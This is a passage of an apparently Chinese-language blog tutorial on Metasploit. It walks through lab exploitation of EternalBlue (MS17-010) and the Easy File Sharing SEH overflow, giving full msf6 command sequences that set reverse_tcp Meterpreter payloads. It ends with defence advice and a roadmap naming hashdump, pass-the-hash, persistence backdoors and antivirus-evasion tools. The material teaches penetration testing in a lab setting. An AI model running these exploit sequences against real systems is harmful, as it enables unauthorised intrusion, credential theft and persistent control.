

步骤2:查找并加载渗透模块

使用back命令退出当前模块,然后搜索并加载专门的渗透利用模块。

代码如下:

msf6 auxiliary(scanner/smb/smb_ms17_010) > back

msf6 > use exploit/windows/smb/ms17_010_eternalblue





步骤3:配置渗透模块参数

加载模块后,需要配置必要的参数。

代码如下:

msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

从显示结果可知,必须设置的参数是RHOSTS(目标IP)。同时,我们需要选择一个Payload。Metasploit通常会设置一个默认的Payload,但为了获得最佳交互效果,我们选择功能强大的Meterpreter。

代码如下:



msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.108.129

msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.108.128

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444

步骤4:发动攻击

参数配置无误后,使用exploit或run命令发动攻击。

代码如下:

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

如果一切顺利,命令行提示符会变为meterpreter >,这标志着攻击成功,我们已经获得了目标系统的最高权限shell。

图1:永恒之蓝漏洞利用详细过程,显示从检测到建立Meterpreter会话的完整流程







步骤5:控制目标主机

在Meterpreter会话中,我们可以执行大量后渗透操作。

sysinfo:查看目标系统信息。

getuid:查看当前权限。

screenshot:截取目标桌面屏幕。

shell:进入目标系统的cmd命令行。

meterpreter > sysinfo

Computer : WIN-JA4SR7L2A08

OS : Windows 7 (6.1 Build 7600)

Architecture : x64

System Language : zh_CN

Domain : WORKGROUP

Logged On Users : 1

Meterpreter : x64/windows

图2:Meterpreter后渗透操作界面,显示系统信息和权限确认

攻击总结:通过本次攻击,我们完整地演示了针对操作系统级漏洞的经典渗透流程:信息收集(漏洞扫描)-> 武器配置(选择Exploit和Payload)-> 投递攻击(Exploit)-> 建立控制(Meterpreter)。这清晰地揭示了为何MS17-010这类漏洞危害极大,因为它能直接导致系统被完全控制。

四、实战二:利用Metasploit对应用软件发起攻击

实验环境:

攻击机(Kali Linux)IP:192.168.108.128

靶机(Windows 7,运行Easy File Sharing HTTP Server 7.2)IP:192.168.108.130

攻击流程:

步骤1:查找针对性的渗透模块

(1)启动Metasploit。

如图所示:



(2)查找与目标软件相关的模块。

代码如下:

msf6 > search easyfilesharing

如图所示:

结果说明:搜索结果显示存在针对Easy File Sharing HTTP Server的SEH溢出漏洞利用模块。









步骤2:配置并启动渗透模块

(1)加载模块并查看配置选项。

msf6 > use exploit/windows/http/easyfilesharing_seh

msf6 exploit(windows/http/easyfilesharing_seh) > show options

(2)设置必要参数。这里需要设置目标IP(RHOSTS)、攻击机IP(LHOST),并注意目标服务的端口(RPORT,默认为80)。

代码如下:

msf6 exploit(windows/http/easyfilesharing_seh) > set RHOSTS 192.168.108.130

msf6 exploit(windows/http/easyfilesharing_seh) > set LHOST 192.168.108.128

msf6 exploit(windows/http/easyfilesharing_seh) > set LPORT 5555

msf6 exploit(windows/http/easyfilesharing_seh) > set PAYLOAD windows/meterpreter/reverse_tcp

如图所示:

图3:Easy File Sharing模块参数配置界面

步骤3:在靶机启动易受攻击的服务

在Windows 7靶机上,确保Easy File Sharing HTTP服务已经启动并运行在80端口。这一步是攻击成功的前提,因为漏洞存在于该服务中。



步骤4:发动攻击并建立会话

在Kali中执行exploit命令。

msf6 exploit(windows/http/easyfilesharing_seh) > exploit

命令执行后,Metasploit会向目标服务器的80端口发送精心构造的恶意HTTP请求,触发缓冲区溢出漏洞,并执行我们设置的Payload。

图4:Easy File Sharing攻击成功建立会话

图5:Meterpreter会话建立确认

攻击总结:本次攻击针对的是一个特定的应用软件服务。与操作系统攻击不同,此类攻击的成功依赖于目标服务器上运行了特定版本的有漏洞软件。这提醒我们,不仅操作系统需要及时更新,所有对外开放服务的应用程序同样需要持续关注安全更新。

五、渗透测试的深入思考与防御建议

通过以上两个实战案例,我们亲历了自动化渗透测试工具的威力。然而,工具的熟练使用仅仅是开始,真正的安全专家更需要深入理解背后的原理并具备防御视角。

攻击链的共性:无论是"永恒之蓝"还是"Easy File Sharing",其攻击模式都遵循着相同的逻辑:寻找入口(漏洞)-> 扩大权限(Exploit)-> 投送载荷(Payload)-> 实现控制。防御体系的构建也应当围绕打断这个攻击链展开。

纵深防御策略:

及时更新与补丁管理:这是最有效、最经济的防御措施。MS17-010和Easy File Sharing的漏洞都有官方补丁,及时安装可从根本上杜绝已知漏洞的利用。

最小权限原则:网络服务和用户账户都应遵循最小权限原则,避免使用高权限账户运行服务程序,从而在漏洞被利用时限制攻击者获得的权限。

网络分段与防火墙:严格限制不必要的网络端口访问。例如,SMB端口(445)不应向互联网开放;内部网络也应进行分段,防止攻击者在内网横向移动。

部署安全设备:防火墙、入侵检测/防御系统(IDS/IPS)、Web应用防火墙(WAF)等可以在网络边界检测和阻断攻击行为。

终端防护与安全意识:安装并更新防病毒软件/EDR(端点检测与响应)产品,同时加强员工安全意识教育,防范社会工程学攻击。

六、结论

Metasploit框架作为渗透测试领域的里程碑式工具,极大地降低了安全评估的技术门槛,同时也对防御方提出了更高的挑战。本文通过理论梳理和两个层次分明(操作系统 vs. 应用服务)的实战演练,系统性地展示了Metasploit的核心功能与工作流程。我们不仅学习了search, use, set, exploit等关键命令,更通过"永恒之蓝"和Easy File Sharing案例,深刻体会了现代网络攻击的自动化、模块化特征。

重要的是,我们认识到,安全是一个持续对抗的过程。攻击技术的普及意味着防御体系必须更加智能和纵深。作为安全从业者,掌握Metasploit这样的利器,最终目的绝非破坏,而是为了更精准地发现风险、更有效地验证防御、更主动地守护数字世界的安全。唯有知己知彼,方能百战不殆。

附图说明:

图1:永恒之蓝漏洞利用详细过程

图2:Meterpreter后渗透操作界面

图3:Easy File Sharing模块参数配置界面

图4:Easy File Sharing攻击成功建立会话

图5:Meterpreter会话建立确认

(注:在实际博客中,已将各图片精确插入到对应的操作步骤描述位置,以便读者对照理解。)

七、改进与进阶指南:从基础到精通的提升路径

为了使本文内容不止步于基础演练,并切实提升文章质量分数,本章节将提供一系列改进建议和进阶学习路径。这些内容旨在将一次性的实验转化为可持续深化的技能体系,满足更高层次的学习需求。

8.1、本文内容的深度优化建议

若要进一步提升本次实验的价值,可以从以下几个方面进行深化:

深入漏洞原理分析

永恒之蓝(MS17-010):不应仅停留在使用模块。应深入解释其利用的是SMBv1协议中的缓冲区溢出漏洞,特别是如何通过恶意构造的数据包实现从"环3"用户态到"环0"内核态的权限提升,以及如何利用NT事务来实现攻击链的稳定性的。

Easy File Sharing SEH溢出:需要阐明结构化异常处理(SEH)的工作原理,攻击者如何通过覆盖异常处理指针来劫持程序流程,以及"POP POP RET"等技巧在利用中的作用。可以结合调试器(如OllyDbg或x64dbg)动态演示溢出过程。

拓展攻击链的广度与深度

后渗透阶段强化:在获得Meterpreter Shell后,演示更丰富的后渗透操作,例如:

权限提升:使用getsystem命令或利用本地漏洞(如MS16-032)进一步巩固权限。

信息收集:使用hashdump获取密码哈希、使用run post/windows/gather/enum_logged_on_users枚举登录用户。

横向移动:使用psexec模块或Pass The Hash攻击技术,尝试从已控制的靶机(192.168.108.129)攻击另一台靶机(192.168.108.130)。

持久化:演示如何使用persistence模块在目标系统上安装后门,实现重启后仍能维持访问。

自动化脚本:介绍Metasploit的资源脚本(Resource Scripts) 功能(.rc文件),将一系列命令自动化执行,提高效率。

8.2、超越Metasploit:进阶工具与思路

精通Metasploit后,了解其局限性并学习互补工具是成为高级渗透测试人员的必经之路。

漏洞扫描与验证

专业化工具:除了Metasploit的辅助模块,应引入专业漏洞扫描器(如Nessus, OpenVAS)进行更全面、更精确的漏洞评估,并理解两者在风险评估中的不同定位。

手动验证:对于扫描器报告的漏洞,不应完全依赖自动化工具。学习使用nc(Netcat)、telnet以及自定义Python脚本等手段进行手动验证,加深对漏洞本质的理解。

高级利用技术

手工利用与Shellcode编写:尝试不依赖Metasploit的标准化模块,手动构造攻击载荷,例如针对Easy File Sharing漏洞,使用Python编写一个简单的利用脚本,并嵌入自己生成的Shellcode。这能深刻理解Exploit开发的全过程。

免杀(Bypass Antivirus)技术:现代环境中,单纯的Metasploit Payload极易被防病毒软件检测。需要学习免杀技术,例如:

使用Veil-Evasion、Shellter等工具对Payload进行编码和混淆。

了解并实践基于C#、PowerShell等语言的"无文件"攻击技术,这些技术更难被传统特征码检测。

防御与检测视角(蓝队思维)

一篇高质量的文章不应只讲攻击。增加防御方案的深度至关重要。例如:

针对永恒之蓝:详细说明如何通过组策略禁用SMBv1、如何部署和配置网络IDS(如Suricata)来检测基于永恒之蓝的攻击流量特征。

针对缓冲区溢出:阐述操作系统层面的防护机制(如DEP数据执行保护、ASLR地址空间布局随机化)及其绕过思路,形成"攻防对抗"的立体认知。

介绍如何通过分析系统日志、网络流量来发现被Metasploit攻击的痕迹,将文章提升到"应急响应"的高度。

8.3 、总结与学习路径建议

将本文的两个实验视为渗透测试的起点,并建议读者遵循以下路径进行系统性的深入学习:

基础巩固:熟练掌握网络协议(TCP/IP, HTTP, SMB)、操作系统基础(Windows/Linux)和一门脚本语言(Python/PowerShell)。

